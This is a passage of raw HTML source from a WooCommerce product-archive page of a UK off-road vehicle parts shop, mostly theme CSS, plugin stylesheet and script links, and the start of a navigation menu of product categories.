td.actions .coupon{float:none;}.woocommerce #content table.cart td.actions .coupon .button, .woocommerce-page #content table.cart td.actions .coupon .button{flex:1;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a{display:block;}.woocommerce ul.products a.button, .woocommerce-page ul.products a.button{padding:0.5em 0.75em;}.ast-container .woocommerce ul.products:not(.elementor-grid), .woocommerce-page ul.products:not(.elementor-grid), .woocommerce.mobile-columns-2 ul.products:not(.elementor-grid), .woocommerce-page.mobile-columns-2 ul.products:not(.elementor-grid){grid-template-columns:repeat(2, minmax(0, 1fr));}.woocommerce.mobile-rel-up-columns-2 ul.products::not(.elementor-grid){grid-template-columns:repeat(2, minmax(0, 1fr));}}@media (max-width:544px){.woocommerce ul.products a.button.loading::after, .woocommerce-page ul.products a.button.loading::after{display:inline-block;margin-left:5px;position:initial;}.woocommerce.mobile-columns-1 .site-main ul.products li.product:nth-child(n), .woocommerce-page.mobile-columns-1 .site-main ul.products li.product:nth-child(n){margin-right:0;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{display:block;margin-right:0;}}@media (min-width:922px){.ast-woo-shop-archive .site-content > .ast-container{max-width:1240px;}}@media (min-width:922px){.woocommerce #content .ast-woocommerce-container div.product div.images, .woocommerce .ast-woocommerce-container div.product div.images, .woocommerce-page #content .ast-woocommerce-container div.product div.images, .woocommerce-page .ast-woocommerce-container div.product div.images{width:50%;}.woocommerce #content .ast-woocommerce-container div.product div.summary, .woocommerce .ast-woocommerce-container div.product div.summary, .woocommerce-page #content .ast-woocommerce-container div.product div.summary, .woocommerce-page .ast-woocommerce-container div.product div.summary{width:46%;}.woocommerce.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce.woocommerce-checkout form #customer_details.col2-set .col-2, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-2{float:none;width:auto;}}.woocommerce-js a.button , .woocommerce button.button.alt ,.woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button , .woocommerce-js a.button.alt ,.woocommerce .woocommerce-message a.button , .ast-site-header-cart .widget_shopping_cart .buttons .button.checkout, .woocommerce button.button.alt.disabled , .wc-block-grid__products .wc-block-grid__product .wp-block-button__link {border:solid;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;border-color:var(--ast-global-color-0);}.woocommerce-js a.button:hover , .woocommerce button.button.alt:hover , .woocommerce-page table.cart td.actions .button:hover, .woocommerce-page #content table.cart td.actions .button:hover, .woocommerce-js a.button.alt:hover ,.woocommerce .woocommerce-message a.button:hover , .ast-site-header-cart .widget_shopping_cart .buttons .button.checkout:hover , .woocommerce button.button.alt.disabled:hover , .wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover{border-color:var(--ast-global-color-1);}.widget_product_search button{flex:0 0 auto;padding:10px 20px;;}@media (min-width:922px){.woocommerce.woocommerce-checkout form #customer_details.col2-set, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set{width:55%;float:left;margin-right:4.347826087%;}.woocommerce.woocommerce-checkout form #order_review, .woocommerce.woocommerce-checkout form #order_review_heading, .woocommerce-page.woocommerce-checkout form #order_review, .woocommerce-page.woocommerce-checkout form #order_review_heading{width:40%;float:right;margin-right:0;clear:right;}}select, .select2-container .select2-selection--single{background-image:url("data:image/svg+xml,%3Csvg class='ast-arrow-svg' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' x='0px' y='0px' width='26px' height='16.043px' fill='%23453E3E' viewBox='57 35.171 26 16.043' enable-background='new 57 35.171 26 16.043' xml:space='preserve' %3E%3Cpath d='M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z'%3E%3C/path%3E%3C/svg%3E");background-size:.8em;background-repeat:no-repeat;background-position-x:calc( 100% - 10px );background-position-y:center;-webkit-appearance:none;-moz-appearance:none;padding-right:2em;}
					.woocommerce-js .quantity.buttons_added {
						display: inline-flex;
					}

					.woocommerce-js .quantity.buttons_added + .button.single_add_to_cart_button {
						margin-left: unset;
					}

					.woocommerce-js .quantity .qty {
						width: 2.631em;
						margin-left: 38px;
					}

					.woocommerce-js .quantity .minus,
					.woocommerce-js .quantity .plus {
						width: 38px;
						display: flex;
						justify-content: center;
						background-color: transparent;
						border: 1px solid var(--ast-border-color);
						color: var(--ast-global-color-3);
						align-items: center;
						outline: 0;
						font-weight: 400;
						z-index: 3;
					}

					.woocommerce-js .quantity .minus {
						border-right-width: 0;
						margin-right: -38px;
					}

					.woocommerce-js .quantity .plus {
						border-left-width: 0;
						margin-right: 6px;
					}

					.woocommerce-js input[type=number] {
						max-width: 58px;
						min-height: 36px;
					}

					.woocommerce-js input[type=number].qty::-webkit-inner-spin-button, .woocommerce input[type=number].qty::-webkit-outer-spin-button {
						-webkit-appearance: none;
					}

					.woocommerce-js input[type=number].qty {
						-webkit-appearance: none;
						-moz-appearance: textfield;
					}

				
						.woocommerce ul.products li.product.desktop-align-center, .woocommerce-page ul.products li.product.desktop-align-center {
							text-align: center;
						}
						.woocommerce ul.products li.product.desktop-align-center .star-rating,
						.woocommerce-page ul.products li.product.desktop-align-center .star-rating {
							margin-left: auto;
							margin-right: auto;
						}
					@media(max-width: 921px){
						.woocommerce ul.products li.product.tablet-align-left, .woocommerce-page ul.products li.product.tablet-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.tablet-align-left .star-rating,
						.woocommerce ul.products li.product.tablet-align-left .button,
						.woocommerce-page ul.products li.product.tablet-align-left .star-rating,
						.woocommerce-page ul.products li.product.tablet-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					}@media(max-width: 544px){
						.woocommerce ul.products li.product.mobile-align-left, .woocommerce-page ul.products li.product.mobile-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.mobile-align-left .star-rating,
						.woocommerce ul.products li.product.mobile-align-left .button,
						.woocommerce-page ul.products li.product.mobile-align-left .star-rating,
						.woocommerce-page ul.products li.product.mobile-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					}.ast-woo-active-filter-widget .wc-block-active-filters{display:flex;align-items:self-start;justify-content:space-between;}.ast-woo-active-filter-widget .wc-block-active-filters__clear-all{flex:none;margin-top:2px;}.woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #customer_details.col2-set, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #customer_details.col2-set{width:100%;}.woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review, .woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review_heading, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review_heading{width:100%;float:inherit;}.elementor-widget-woocommerce-checkout-page .select2-container .select2-selection--single, .elementor-widget-woocommerce-cart .select2-container .select2-selection--single{padding:0;}.elementor-widget-woocommerce-checkout-page .woocommerce form .woocommerce-additional-fields, .elementor-widget-woocommerce-checkout-page .woocommerce form .shipping_address, .elementor-widget-woocommerce-my-account .woocommerce-MyAccount-navigation-link, .elementor-widget-woocommerce-cart .woocommerce a.remove{border:none;}.elementor-widget-woocommerce-cart .cart-collaterals .cart_totals > h2{background-color:inherit;border-bottom:0px;margin:0px;}.elementor-widget-woocommerce-cart .cart-collaterals .cart_totals{padding:0;border-color:inherit;border-radius:0;margin-bottom:0px;border-width:0px;}.elementor-widget-woocommerce-cart .woocommerce-cart-form .e-apply-coupon{line-height:initial;}.elementor-widget-woocommerce-my-account .woocommerce-MyAccount-content .woocommerce-Address-title h3{margin-bottom:var(--myaccount-section-title-spacing, 0px);}.elementor-widget-woocommerce-my-account .woocommerce-Addresses .woocommerce-Address-title, .elementor-widget-woocommerce-my-account table.shop_table thead, .elementor-widget-woocommerce-my-account .woocommerce-page table.shop_table thead, .elementor-widget-woocommerce-cart table.shop_table thead{background:inherit;}.elementor-widget-woocommerce-cart .e-apply-coupon, .elementor-widget-woocommerce-cart #coupon_code, .elementor-widget-woocommerce-checkout-page .e-apply-coupon, .elementor-widget-woocommerce-checkout-page #coupon_code{height:100%;}.elementor-widget-woocommerce-cart td.product-name dl.variation dt{font-weight:inherit;}.elementor-element.elementor-widget-woocommerce-checkout-page .e-checkout__container #customer_details .col-1{margin-bottom:0;}
/*# sourceURL=woocommerce-general-inline-css */
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://westcoastoffroad.co.uk/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.29.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://westcoastoffroad.co.uk/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.19.4' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://westcoastoffroad.co.uk/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='elementor-post-682-css' href='https://westcoastoffroad.co.uk/wp-content/uploads/elementor/css/post-682.css?ver=1763639290' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://westcoastoffroad.co.uk/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.19.3' media='all' />
<link rel='preload' as='font' type='font/woff2' crossorigin='anonymous' id='tinvwl-webfont-font-css' href='https://westcoastoffroad.co.uk/wp-content/plugins/ti-woocommerce-wishlist/assets/fonts/tinvwl-webfont.woff2?ver=xu2uyi' media='all' />
<link rel='stylesheet' id='tinvwl-webfont-css' href='https://westcoastoffroad.co.uk/wp-content/plugins/ti-woocommerce-wishlist/assets/css/webfont.min.css?ver=2.8.1' media='all' />
<link rel='stylesheet' id='tinvwl-css' href='https://westcoastoffroad.co.uk/wp-content/plugins/ti-woocommerce-wishlist/assets/css/public.min.css?ver=2.8.1' media='all' />
<link rel='stylesheet' id='elementor-post-3303-css' href='https://westcoastoffroad.co.uk/wp-content/uploads/elementor/css/post-3303.css?ver=1763639290' media='all' />
<link rel='stylesheet' id='elementor-post-3453-css' href='https://westcoastoffroad.co.uk/wp-content/uploads/elementor/css/post-3453.css?ver=1763639290' media='all' />
<link rel='stylesheet' id='wpr-text-animations-css-css' href='https://westcoastoffroad.co.uk/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/text-animations.min.css?ver=1.3.93' media='all' />
<link rel='stylesheet' id='wpr-addons-css-css' href='https://westcoastoffroad.co.uk/wp-content/plugins/royal-elementor-addons/assets/css/frontend.min.css?ver=1.3.93' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://westcoastoffroad.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1.3.93' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://westcoastoffroad.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://westcoastoffroad.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://westcoastoffroad.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://westcoastoffroad.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script data-cfasync="false" src="https://westcoastoffroad.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-cfasync="false" src="https://westcoastoffroad.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://westcoastoffroad.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.6.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://westcoastoffroad.co.uk/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://westcoastoffroad.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.6.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://westcoastoffroad.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.6.3" id="js-cookie-js" data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://westcoastoffroad.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.6.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://westcoastoffroad.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://westcoastoffroad.co.uk/wp-json/wp/v2/series/1338" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://westcoastoffroad.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 8.6.3" />
  <style type="text/css">
    .pewc-group-content-wrapper {
      background-color:  !important;
    }
    ul.pewc-product-extra-groups {
      margin-left: px;
      margin-bottom: px;
      padding: px;
      background-color: ;
    }
    .pewc-product-extra-groups > li {
      margin-left: px;
      margin-bottom: px;
      padding-top: px;
      padding-bottom: px;
      padding-left: px;
      padding-right: px;
      background-color: ;
      color: 0;
    }
          input[type="text"].pewc-form-field,
      textarea.pewc-form-field {
        width: 100% !important
      }
              .pewc-item-name_price input[type="number"].pewc-form-field,
      .pewc-item-number input[type="number"].pewc-form-field {
        width: 100% !important
      }
              select.pewc-form-field {
        width: 100% !important
      }
        textarea.pewc-form-field {
      height: em;
    }
        .pewc-radio-image-wrapper label input:checked + img,
    .pewc-checkbox-image-wrapper label input:checked + img {
    	border-color:     }
      </style>
  	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.19.4; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style id="wpr_lightbox_styles">
				.lg-backdrop {
					background-color: rgba(0,0,0,0.6) !important;
				}
				.lg-toolbar,
				.lg-dropdown {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-dropdown:after {
					border-bottom-color: rgba(0,0,0,0.8) !important;
				}
				.lg-sub-html {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-thumb-outer,
				.lg-progress-bar {
					background-color: #444444 !important;
				}
				.lg-progress {
					background-color: #a90707 !important;
				}
				.lg-icon {
					color: #efefef !important;
					font-size: 20px !important;
				}
				.lg-icon.lg-toogle-thumb {
					font-size: 24px !important;
				}
				.lg-icon:hover,
				.lg-dropdown-text:hover {
					color: #ffffff !important;
				}
				.lg-sub-html,
				.lg-dropdown-text {
					color: #efefef !important;
					font-size: 14px !important;
				}
				#lg-counter {
					color: #efefef !important;
					font-size: 14px !important;
				}
				.lg-prev,
				.lg-next {
					font-size: 35px !important;
				}

				/* Defaults */
				.lg-icon {
				background-color: transparent !important;
				}

				#lg-counter {
				opacity: 0.9;
				}

				.lg-thumb-outer {
				padding: 0 10px;
				}

				.lg-thumb-item {
				border-radius: 0 !important;
				border: none !important;
				opacity: 0.5;
				}

				.lg-thumb-item.active {
					opacity: 1;
				}
	         </style><link rel='stylesheet' id='elementor-post-3315-css' href='https://westcoastoffroad.co.uk/wp-content/uploads/elementor/css/post-3315.css?ver=1763639291' media='all' />
<link rel='stylesheet' id='wpr-link-animations-css-css' href='https://westcoastoffroad.co.uk/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/wpr-link-animations.min.css?ver=1.3.93' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://westcoastoffroad.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='jet-smart-filters-css' href='https://westcoastoffroad.co.uk/wp-content/plugins/jet-smart-filters/assets/css/public.css?ver=3.0.4' media='all' />
<style id='jet-smart-filters-inline-css'>

				.jet-filter {
					--tabindex-color: #0085f2;
					--tabindex-shadow-color: rgba(0,133,242,0.4);
				}
			
/*# sourceURL=jet-smart-filters-inline-css */
</style>
</head>

<body  class="archive tax-series term-1338 wp-custom-logo wp-theme-astra theme-astra pewc-preset-style pewc-style-simple woocommerce woocommerce-page woocommerce-no-js tinvwl-theme-style ast-desktop ast-plain-container ast-right-sidebar astra-4.6.5 columns-4 tablet-columns-3 mobile-columns-2 ast-woo-shop-archive ast-inherit-site-logo-transparent ast-hfb-header ast-full-width-primary-header elementor-default elementor-kit-682">

<a
	class="skip-link screen-reader-text"
	href="#content"
	role="link"
	title="Skip to content">
		Skip to content</a>

<div
class="hfeed site" id="page">
			<div data-elementor-type="header" data-elementor-id="3303" class="elementor elementor-3303 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-33f9d30d elementor-section-height-min-height elementor-section-content-middle elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-items-middle wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="33f9d30d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6e7599f1" data-id="6e7599f1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a892476 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="a892476" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.19.0 - 28-02-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>						<a href="https://westcoastoffroad.co.uk">
			<img width="194" height="74" src="https://westcoastoffroad.co.uk/wp-content/uploads/2023/01/logo-web-156x60.png" class="attachment-full size-full wp-image-9" alt="" srcset="https://westcoastoffroad.co.uk/wp-content/uploads/2023/01/logo-web.png 1x, https://isightdemo.co.uk/wp-content/uploads/2023/01/logo-web.png 2x" sizes="(max-width: 194px) 100vw, 194px" />				</a>
									</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-8ccbe76" data-id="8ccbe76" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-001481c wpr-main-menu-align-center wpr-pointer-none wpr-sub-icon-plus wpr-main-menu-align--tabletleft wpr-main-menu-align--mobileleft wpr-sub-menu-fx-fade wpr-nav-menu-bp-tablet wpr-mobile-menu-display-dropdown wpr-mobile-menu-full-width wpr-mobile-toggle-v1 wpr-sub-divider-yes wpr-mobile-divider-yes elementor-widget elementor-widget-wpr-mega-menu" data-id="001481c" data-element_type="widget" data-settings="{&quot;menu_layout&quot;:&quot;horizontal&quot;}" data-widget_type="wpr-mega-menu.default">
				<div class="elementor-widget-container">
			<nav class="wpr-nav-menu-container wpr-mega-menu-container wpr-nav-menu-horizontal" data-trigger="hover"><ul id="menu-1-001481c" class="wpr-nav-menu wpr-mega-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3880"><a href="https://westcoastoffroad.co.uk/" class="wpr-menu-item wpr-pointer-item menu-link"><span>Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-961 menu-item-has-children wpr-mega-menu-true wpr-mega-menu-pos-default wpr-mega-menu-width-full" data-id="961"><a href="https://westcoastoffroad.co.uk/shop/" class="wpr-menu-item wpr-pointer-item menu-link"><span>Shop</span><i class="wpr-sub-icon fas" aria-hidden="true"></i></a><div class="wpr-sub-mega-menu">		<div data-elementor-type="wp-post" data-elementor-id="3315" class="elementor elementor-3315" data-elementor-post-type="wpr_mega_menu">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-087b701 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="087b701" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-503287e" data-id="503287e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e66b19b elementor-widget elementor-widget-heading" data-id="e66b19b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.19.0 - 28-02-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default"><a href="https://westcoastoffroad.co.uk/product-category/suspension/">SUSPENSION</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-2f88875 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2f88875" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://westcoastoffroad.co.uk/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css">		<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Suspension Kits</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">upper control arms</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-1199f6f elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="1199f6f" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.19.0 - 28-02-2024 */
.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#0c0d0e;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{margin:0 var(--divider-element-spacing);flex-shrink:0}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{display:flex;margin:0;direction:ltr}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{display:block;content:"";border-block-end:0;flex-grow:1;border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider--element-align-start .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-start .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-start .elementor-divider__element{margin-inline-start:0}.elementor-widget-divider--element-align-end .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-end .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-end .elementor-divider__element{margin-inline-end:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{width:100%;min-height:var(--divider-pattern-height);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url)}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}.e-con-inner>.elementor-widget-divider,.e-con>.elementor-widget-divider{width:var(--container-widget-width,100%);--flex-grow:var(--container-widget-flex-grow)}</style>		<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-6929511 elementor-widget elementor-widget-heading" data-id="6929511" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="/product-category/protection">Protection</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-a8301c2 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a8301c2" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">winch bars</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">seat covers</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">side protection</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">snorkels & diff breathers</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">underbody protection</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-ab0a11e elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="ab0a11e" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-2ebb050 elementor-widget elementor-widget-heading" data-id="2ebb050" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="/product-category/storage">storage</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-2a7769d elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2a7769d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">drawer storage</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">long range fuel tanks</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">maxi-cases</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">storage bags</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">tool boxes</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">ute boxes</span>
									</li>
								<li class="elementor-icon-list-item">
